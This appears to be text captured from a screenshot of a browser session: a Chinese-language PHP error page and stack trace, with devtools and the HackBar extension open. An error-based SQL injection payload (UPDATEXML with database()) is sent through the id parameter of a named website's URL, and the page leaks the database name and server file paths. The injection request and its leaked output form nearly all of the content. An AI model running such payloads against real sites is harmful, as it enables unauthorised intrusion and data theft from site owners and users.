 SQL 错误消息: "XPATH syntax error: '~qdm177261645_db~'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1,
CONCAT(0x7e, database(), 0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "XPATH syntax error: '~qdm177261645_db~'"
SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, database(), 0x7e), 1) -- LIMIT 1"
SQL 错误代码: "7335941".' in /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php:126
Stack trace:
#0 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `jm_tex...')
#1 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `jm_tex...', 1, NULL)
#2 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('10 AND UPDATEXM...', NULL, 1, '*', true)
#3 /usr/home/qxu1587640101/htdocs/APP/Controller/Text.php(50): FLEA_Db_TableDataGateway->find('10 AND UPDATEXM...')
#4 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(120): Controller_Text->actionGywm()
#5 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('text', 'gywm', 'Controller_Text')
#6 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA.php(816): FLEA_Dispatcher_Simple->dispatching()
#7 /usr/home/qxu1587640101/htdocs/index.php(9): FLEA::runMVC()
#8 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "XPATH syntax error: '~qdm177261645_db~'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, database(), 0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php [187]
#8 FLEA_Db_Driver_Mysql::execute('SELECT `jm_text`.* FROM `j ...')
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php [446]
#7 FLEA_Db_Driver_Mysql::selectLimit('SELECT `jm_text`.* FROM `j ...', 1, )
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php [400]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 AdBlock HackBar 9 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10 AND UPDATEXML(1, CONCAT(0x7e, database(), 0x7e), 1) --